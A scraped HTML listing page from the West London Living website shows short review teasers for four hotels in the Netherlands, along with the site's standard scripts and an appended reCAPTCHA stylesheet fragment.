	<div id="post-29437" class="clearfix post-29437 travel type-travel status-publish has-post-thumbnail hentry travel-location-the-netherlands">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/travel/the-dylan-amsterdam-2/"><img width="300" height="188" src="https://www.westlondonliving.co.uk/wp-content/uploads/2015/03/Entrance-gate-cover-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="The Dylan entrance gate" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2015/03/Entrance-gate-cover-300x188.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2015/03/Entrance-gate-cover.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption">'The Dylan is perfectly situated for highlights such as the Van Gogh Museum and Anne Frank House as well as the shopping districts and various nightspots'</div>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/travel/the-dylan-amsterdam-2/" title="Permalink to The Dylan, Amsterdam" rel="bookmark">The Dylan, Amsterdam</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">March 16, 2015</span>				 
					by Jamie Bolton-Debbage					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<h3>The Credentials:</h3>
<p>Dubbed ‘Amsterdam’s secret’, The Dylan Amsterdam is an intimate boutique hotel located in an exceptional 17th-century landmark building on the Keizersgracht, one of Amsterdam’s most famous canals. It is perfectly placed for guests wanting to explore the chic &hellip; <a href="https://www.westlondonliving.co.uk/travel/the-dylan-amsterdam-2/" class="read-more">Read&nbsp;more&nbsp;&rarr; </a></p>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/travel">Travel</a> | <a href="https://www.westlondonliving.co.uk/travel/location/the-netherlands/" rel="tag">The Netherlands</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on The Dylan, Amsterdam</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-27242" class="clearfix post-27242 travel type-travel status-publish has-post-thumbnail hentry travel-location-holland travel-location-the-netherlands">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/travel/hotel-des-indes/"><img width="300" height="188" src="https://www.westlondonliving.co.uk/wp-content/uploads/2014/10/Hotel-Des-Indes-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2014/10/Hotel-Des-Indes-300x188.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2014/10/Hotel-Des-Indes.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/travel/hotel-des-indes/" title="Permalink to Hotel Des Indes, The Hague, The Netherlands" rel="bookmark">Hotel Des Indes, The Hague, The Netherlands</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">December 15, 2014</span>				 
					by Lucy Land					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<h3>The Credentials:</h3>
<p>Located on the famous leafy square of Lange Voorhout in the historical heart of The Hague, this former city palace has received the full theatrical Jacques Garcia treatment, combining top-notch contemporary amenities with rich traditional architectural flourishes.</p>
<p>The &hellip; <a href="https://www.westlondonliving.co.uk/travel/hotel-des-indes/" class="read-more">Read&nbsp;more&nbsp;&rarr; </a></p>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/travel">Travel</a> | <a href="https://www.westlondonliving.co.uk/travel/location/holland/" rel="tag">Holland</a>, <a href="https://www.westlondonliving.co.uk/travel/location/the-netherlands/" rel="tag">The Netherlands</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Hotel Des Indes, The Hague, The Netherlands</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-26451" class="clearfix post-26451 travel type-travel status-publish has-post-thumbnail hentry travel-location-the-netherlands">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/travel/huis-ter-duin-noordwijk-netherlands/"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/cover-300x189.jpg" class="attachment-medium size-medium wp-post-image" alt="Huis Der Duin hotel" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/cover-300x189.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/cover.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption">'Spacious and contemporary with amazing views and impeccable service'</div>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/travel/huis-ter-duin-noordwijk-netherlands/" title="Permalink to Huis Ter Duin, Noordwijk, The Netherlands" rel="bookmark">Huis Ter Duin, Noordwijk, The Netherlands</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">September 4, 2014</span>				 
					by Naomi Bryant					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<h3>The Credentials:</h3>
<p>Opened in 1885, Huis Der Tuin offers 230 luxurious rooms, including 20 suites and four penthouses. Set directly on the beach and on the highest dune in Noordwijk (with views towards the North Sea) it’s excellently located for &hellip; <a href="https://www.westlondonliving.co.uk/travel/huis-ter-duin-noordwijk-netherlands/" class="read-more">Read&nbsp;more&nbsp;&rarr; </a></p>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/travel">Travel</a> | <a href="https://www.westlondonliving.co.uk/travel/location/the-netherlands/" rel="tag">The Netherlands</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Huis Ter Duin, Noordwijk, The Netherlands</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-22670" class="clearfix post-22670 travel type-travel status-publish has-post-thumbnail hentry travel-location-the-netherlands">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/travel/winselerhof-hotel-limburg/"><img width="300" height="188" src="https://www.westlondonliving.co.uk/wp-content/uploads/2014/02/Netherlands-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2014/02/Netherlands-300x188.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2014/02/Netherlands.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/travel/winselerhof-hotel-limburg/" title="Permalink to WinselerHof Hotel, Limburg" rel="bookmark">WinselerHof Hotel, Limburg</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">February 12, 2014</span>				 
					by Lucy Land					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<h3>The Credentials:</h3>

<p>Located in the verdant <span style="color: #323232;">Strijthagerbeek valley in the Southeast of the Netherlands, close to the German border, WinserlerHof (the name comes from the German word ‘winzer’ meaning wine grower) is a 16</span><span style="color: #323232;">th</span><span style="color: #323232;"> century country farmstead – think </span>&hellip; <a href="https://www.westlondonliving.co.uk/travel/winselerhof-hotel-limburg/" class="read-more">Read&nbsp;more&nbsp;&rarr; </a></p>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/travel">Travel</a> | <a href="https://www.westlondonliving.co.uk/travel/location/the-netherlands/" rel="tag">The Netherlands</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on WinselerHof Hotel, Limburg</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	



</div>

			</div><!-- #content -->
		</div><!-- #container -->

<div id="secondary" class="widget-area" role="complementary">
	<div id="homepage_mpu_mobile"></div>
	<div id="skyscraper-ads-top"></div>
    <div id="subscribe-ad">			<div class="textwidget"><a href="/newsletter">Subscribe to our FREE weekly newsletter</a></div>
		</div>
    <div id="skyscraper-ads-bottom"><div><a href="https://bybloom.co.uk" target="_blank" rel="noopener"><img width="160" height="600" src="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg" class="image wp-image-216295  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
</div>

</div><!-- #main -->
  
<div id="footer_ads" class="clearfix">
	<a href="/newsletter" target="_blank" class="subscribe_btn_big">Subscribe to our FREE weekly newsletter</a>

	<a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_btn">Come say hello on facebook</a>

    <div id="footer_banner">
    	<div>
<!-- 	    	<script type="text/javascript">
				google_ad_client = "ca-pub-2749893784747524";
				/* 728x90, created 10/19/09 */
				google_ad_slot = "6459966730";
				google_ad_width = 728;
				google_ad_height = 90;
			</script>
			<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script> -->
		</div>
    </div>

</div>  
    
</div><!-- #wrapper -->


	<div id="footer" role="contentinfo">
		<div id="colophon">
            
			

<div id="footer-widget-area" role="complementary">

	<div id="footer-logo">
		<a href="https://www.westlondonliving.co.uk/" style="display: block; margin-bottom: 15px;"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_footer_logo.gif" alt="West London Living" style="display: block;" /></a>
        <a href="http://www.handpickedmedia.co.uk" target="_blank"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/handpicked-media-logo.gif" alt="Handpicked Media" /></a>
	</div>

		<div id="first" class="widget-area">
		<h3 class="widget-title">Pages</h3><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-333"><a href="https://www.westlondonliving.co.uk/">Home</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.westlondonliving.co.uk/people/">People</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.westlondonliving.co.uk/interiors-design/">Interiors &#038; Design</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.westlondonliving.co.uk/websites-we-like/">Websites we like</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.westlondonliving.co.uk/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-32321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32321"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-15311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15311"><a href="https://www.westlondonliving.co.uk/site-map/">Site Map</a></li>
</ul></div>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area">
		<h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<p>Subscribe to our mailing list:</p>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
			    <!-- <h3 class="widget-title">Newsletter</h3> -->
			    	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area">
		<h3 class="widget-title">Search</h3>
		<div class="searchwidget">
			<div id="text-3"><h3 class="widget-title">Search</h3>			<div class="textwidget">Popular searches:</div>
		</div><div id="recent_searches-3"><h3 class="widget-title">Recent Searches</h3>
<ul>
<li><a href="https://www.westlondonliving.co.uk/search/steel">steel</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/sober">sober</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/decor">decor</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/White">White</a></li>
</ul>

</div><div id="search-3">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div>		</div>
	</div><!-- #third .widget-area -->
	
		<div id="fourth" class="widget-area">
		<h3 class="widget-title">Contact us</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f339-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/travel/location/the-netherlands/#wpcf7-f339-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="339" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f339-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="name">Name *</label><span class="wpcf7-form-control-wrap" data-name="fullName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="fullName" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="fullName" /></span><br />
<label for="email">Email Address *</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" placeholder="Email Address *" value="" type="email" name="email" /></span><br />
<label for="subject">Subject</label><span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" class="wpcf7-form-control wpcf7-text" id="subject" aria-invalid="false" placeholder="Subject*" value="" type="text" name="subject" /></span><br />
<label for="department">Department</label><span class="wpcf7-form-control-wrap" data-name="department"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="department" aria-required="true" aria-invalid="false" name="department"><option value="- Select department -">- Select department -</option><option value="Editorial">Editorial</option><option value="Advertising">Advertising</option><option value="Design">Design</option></select></span><br />
<label for="message">Message</label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="message" aria-invalid="false" placeholder="Message..." name="message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
			</div><!-- #fourth .widget-area -->
	
	<div id="footer-social">
		<a href="http://twitter.com/WL_Living" target="_blank" class="twitter_icon_footer">Twitter</a>
        <a href="http://www.flickr.com/photos/westlondonliving" target="_blank" class="flickr_icon_footer">Flickr</a>
        <a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_icon_footer">Facebook</a>
        <a href="#" target="_blank" class="youtube_icon_footer">YouTube</a>
        <a href="/feed/" target="_blank" class="rss_icon_footer">RSS Feed</a>
	</div>

</div><!-- #footer-widget-area -->

		</div><!-- #colophon -->
        
        <div id="site-generator">
			Copyright © West London Living, 2026  |  <a href="/contact-us">Contact us</a>  |  <a href="/terms-conditions">Terms &amp; Conditions</a> | Website by <a href="http://www.okjostudio.com" target="_blank">Ok-Jo Studio</a>
		</div><!-- #site-generator -->
        
	</div><!-- #footer -->

<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.westlondonliving.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.cycle2.min.js?ver=20151014' id='cycle-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014' id='navigation-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/fluidvids.js?ver=20151019' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014' id='functions-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&co=aHR0cHM6Ly93d3cud2VzdGxvbmRvbmxpdmluZy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x59510r8oilu
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
